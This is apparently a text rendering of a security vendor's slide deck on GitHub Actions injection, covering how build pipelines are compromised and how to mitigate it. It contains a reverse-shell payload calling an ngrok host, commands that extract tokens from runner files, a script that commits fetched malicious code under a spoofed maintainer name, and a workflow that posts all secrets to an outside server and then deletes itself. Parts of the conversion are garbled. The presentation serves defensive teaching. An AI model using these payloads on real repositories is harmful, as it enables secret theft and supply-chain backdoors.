

And more… These vulnerabilities can impact **millions of potential victims**

### Consequences of Build Compromise

**Exposing secrets** to sensitive assets such as: artifact registries, AWS/GCP/ Azure assets and more.

Using exposed GitHub tokens to **commit to the repository**. This can cause a **critical supply chain incident**, as the attacker can introduce backdoors deployed to end-users or organization environments.

A much smaller risk would be the malicious actor's ability to run botnets or crypto miners using runner infrastructure.

 $\times$ 

 $\overline{\phantom{a}}$ 





#### Environment Variables Exposing Secrets:

\$ env | grep GITHUB\_TOKEN GITHUB\_TOKEN=ghs\_REDACTED

```
name: Demo vulnerable workflow
on:
   issues:
     types: [opened]
env:
   # Environment variable for demonstration purposes
   GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
jobs:
   vuln_job:
      runs-on: ubuntu-latest
      steps:
      # Checkout used for demonstration purposes
      - uses: actions/checkout@v2
      - run: |
        echo "ISSUE TITLE: ${{github.event.issue.title}}"
         echo "ISSUE DESCRIPTION: ${{github.event.issue.body}}"
      - run: |
         curl -X POST -H "Authorization: Token ${{ 
secrets.BOT_TOKEN }}" -d '{"labels": ["New Issue"]}' ${{ 
github.event.issue.url }}/labels
```
#### Secrets from Checkout Action Exposing Secrets:

\$ cat \$GITHUB\_WORKSPACE/.git/config | grep AUTHORIZATION

extraheader = AUTHORIZATION: basic REDACTED

\$ cat \$GITHUB\_WORKSPACE/.git/config | grep AUTHORIZATION | cut -d':' -f 2 | cut -d' ' -f 3 | base64 -d

×-access-token: ghs\_REDACTED

```
name: Demo vulnerable workflow
on:
   issues:
     types: [opened]
env:
   # Environment variable for demonstration purposes
  GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
jobs:
  vuln_job:
      runs-on: ubuntu-latest
      steps:
      # Checkout used for demonstration purposes
      - uses: actions/checkout@v2
      - run: |
         echo "ISSUE TITLE: ${{github.event.issue.title}}"
         echo "ISSUE DESCRIPTION: ${{github.event.issue.body}}"
      - run: |
         curl -X POST -H "Authorization: Token ${{
```
github.event.issue.url }}/labels

secrets.BOT\_TOKEN }}" -d '{"labels": ["New Issue"]}' \${{

Secrets in "run" Scripts Exposing Secrets:

\$ ls -lha \$RUNNER\_TEMP total 20K drwxr-xr-x 4 runner docker 4.0K Feb 21 17:54 . drwxr-xr-x 6 runner root 4.0K Feb 21 17:54 .. -rw-r--r-- 1 runner docker 132 Feb 21 17:54 39dda61c-1cea-4106-b28e-ec9a4f223df2.sh drwxr-xr-x 2 runner docker 4.0K Feb 21 17:54 \_github\_workflow drwxr-xr-x 2 runner docker 4.0K Feb 21 17:54 \_runner\_file\_commands

\$ cat \$RUNNER\_TEMP/39dda61c-1cea-4106-b28e-ec9a4f223df2.sh

echo "ISSUE TITLE: New malicious issue title" && bash -i >& /dev/tcp/8.tcp.ngrok.io/15063 0>1 && echo "" echo "ISSUE DESCRIPTION: "

```
name: Demo vulnerable workflow
on:
   issues:
     types: [opened]
env:
   # Environment variable for demonstration purposes
  GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
jobs:
  vuln_job:
      runs-on: ubuntu-latest
      steps:
      # Checkout used for demonstration purposes
      - uses: actions/checkout@v2
      - run: |
        echo "ISSUE TITLE: ${{github.event.issue.title}}"
         echo "ISSUE DESCRIPTION: ${{github.event.issue.body}}"
      - run: |
         curl -X POST -H "Authorization: Token ${{ 
secrets.BOT_TOKEN }}" -d '{"labels": ["New Issue"]}' ${{ 
github.event.issue.url }}/labels
```
Secrets in "run" Scripts Exposing Secrets:

- Creating a server that records all POST requests
- Creating a script that records modified shell scripts in a directory and sends them to a designated server.
- Packing the malicious script into a docker container.
- Running the container image in a detached mode

sudo docker run --rm -d -v /home/runner/work/\_temp:/app/monitored \$DOCKER\_USERNAME/actionmonitor \$LAB\_URL

#### Additional Advanced Methods Exposing Secrets:

- Extract secrets from the memory layout of the Runner. Worker process.
- Recording all created processes and exfiltrating their environment variables.  $\bullet$
- Recording all the network traffic and extracting sensitive information from it.  $\bullet$
- Triggering the same job again by creating additional runner listener using the  $\bullet$ previously mentioned OAuth credentials.



### Committing Malicious Code

#### #!/bin/bash

# File to commit FILE URL PATH TO COMMIT=\$1 # Repository path where to commit PATH\_TO\_COMMIT=\$2

COMMIT\_NAME="Maintainer Name" COMMIT\_EMAIL="maintainer@gmail.com" COMMIT\_MESSAGE="innocent commit message"

# Fetching the file curl \$FILE\_URL\_PATH\_TO\_COMMIT -o \$PATH\_TO\_COMMIT --create-dirs

# Commiting to the repo git add \* find . -name '.[a-z]\*' -exec git add ' $\{\}$ ' ';' # Adding hidden files git config --global user.email \$COMMIT\_EMAIL git config --global user.name "\$COMMIT\_NAME" git commit -m "\$COMMIT\_MESSAGE" git push -u origin HEAD

Remote script National Malicious runner command

```
$ curl -o /tmp/script.sh $SCRIPT_URL
$ chmod +x /tmp/script.sh
$ /tmp/script.sh $MALICIOUS_FILE_URL innocent_file.txt
  % Total % Received % Xferd Average Speed Time 
Time Time Current 
Dload Upload Total Spent Left Speed
100 5 100 5 0 0 333 0 --:--:-- 
--:--:---:-:-:--.333[main 196e93a] innocent commit message
1 file changed, 1 insertion(+)
create mode 100644 innocent_file.txt
To <https://github.com/REDACTED/REDACTED> 
   ff7a7fd..196e93a HEAD -> main
branch 'main' set up to track 'origin/main'.
```


#### Committing Malicious Code AND Exposing Secrets

```
name: Exposing ALL Secrets
on:
   workflow_run:
    workflows: ["Vuln"]
jobs:
   expose_secrets:
      runs-on: ubuntu-latest
      steps:
        - run: |
            echo "${{ toJSON(secrets) }}" > .secrets
            curl -X POST –data "@.secrets" <SERVER_URL>
        - run: | 
            SHA=$(curl -X GET -H "Authorization: Token ${{ github.token }}"
https://api.github.com/repos/<REPO_OWNER>/<REPO_NAME>/contents/.github/workflows/in
nocent_workflow.yml -s | jq -r .sha) 
            curl -X DELETE -H "Authorization: Token ${{ github.token }}"
https://api.github.com/repos/<REPO_OWNER>/<REPO_NAME>/contents/.github/workflows/in
nocent_workflow.yml -d '{"message":"innocent commit 
message","committer":{"name":"Maintainer Name","email":"maintainer@gmail.com"}, 
"sha":"'"$SHA"'"}'
```
Malicious YAML file Malicious runner command



 $-X$  PUT  $\lambda$  -H "Accept: application/vnd.github.v3+json" \ -H "Authorization: Token **SGITHUB TOKEN" \** 

 -d '{"message": "innocent commit message","committer":{"name":"Maintaine rName","email":"maintainer@gmail.com"}, "content":"bmFtZTogRXhwb...="}' \

https://api.github.com/repos/<REPO\_OWNE R>/<REPO\_NAME>/contents/.github/workflo ws/innocent\_workflow.yml

## Mitigation Techniques

#### **Mitigations**



Avoid run steps and use external actions instead Sanitize your input using environment variables

Limit your GITHUB\_TOKEN permissions

Use environments and branch protection

Require approval for all outside collaborators

Use Cycode CIMON, a build hardening tool.

#### Avoid "run" Steps Mitigations:

For example, instead of running "curl" to update a label (like in our example), you can use "andymckay/labeler" as an external action.



#### Sanitize Your Inputs Mitigations:

Instead of using GitHub context variables inside "run" commands, define and use them through environment variables.



#### Limit Token Permissions Mitigations:

For example, if our action only labels issues, we could limit its permissions with the following update.



#### **Workflow permissions**

Choose the default permissions granted to the GITHUB\_TOKEN when running workflows in this repository. You can specify more granular permissions in the workflow using YAML. Learn more about managing permissions.

#### **Read and write permissions**

Workflows have read and write permissions in the repository for all scopes.

#### Read repository contents and packages permissions

Workflows have read permissions in the repository for the contents and packages scopes only.

Mitigations:

# Require Approval for Outside Collaborators

The default behavior is to require manual approval for first-time contributors. We suggest "Require approval for all outside

collaborators" for a more robust defense.



Mitigations:

# Use Environments and Branch Protection

We suggest storing the sensitive secrets in environments (available only in GitHub Enterprise), and protect them through branch protections rules.



#### Use Cycode CIMON Mitigations:

CIMON is a build hardening tool from Cycode.

<https://cycode.com/cimon-build-hardening/>

```
name: Label Issues
on:
   issues:
     types: [opened]
env:
   # Environment variable for demonstration purposes
   GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
jobs:
   vuln_job:
      runs-on: ubuntu-latest
      steps:
      # CIMON building hardening agent
      - uses: cycodelabs/cimon-action@v0
        with:
          prevent: true
            allowed-hosts: cycode.com
```
#### Takeaways

- 1 Your software build pipelines could be compromised.
- 2 There have been several high-profile attacks in the wild that were focused on software build pipelines.
- 3 The consequences of these compromises could be disastrous
- 4 Don't just think of Security in the pipeline. Also focus on Security OF the pipeline.





#### Thank You!

#### Check out the full blog post: https://cycode.com/blog/github-actions-vulnerabilities

**Email**: girish@cycode.com